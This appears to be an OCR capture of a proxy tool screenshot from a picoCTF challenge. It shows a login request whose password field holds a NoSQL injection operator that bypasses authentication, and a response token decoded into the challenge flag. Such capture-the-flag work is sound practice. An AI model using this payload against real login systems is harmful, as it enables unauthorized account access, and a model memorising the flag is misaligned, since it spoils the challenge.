 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:62879
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://atlas.picoctf.net:62879/
8 Content-Type: application/json
9 Content-Length: 68
10 Origin: http://atlas.picoctf.net:62879
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"email":"picoplayer355@picoctf.org",
"password":"{\"$ne\":\"xxx\"}"
}
Response
Pretty Raw Hex Render Hack... \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-hs16MdMy+WdMG1PuiylPpkCwgrU"
6 Date: Mon, 20 Jan 2025 08:53:37 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUw
wdUk2cGFzcWxfaW5qZWN0aW9uXzI1YmE0ZGUxfQ==",
"firstName":"pico",
"lastName":"player"
}
Inspector
Selection 82 (0x52)
Selected text
cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc
1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzI1YmE0ZG
UxfQ
Decoded from: Base64
picoCTF{jBhD2y7XoNzPv_1YxS9Ew5qL0uI6pas
ql_injection_25ba4de1}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes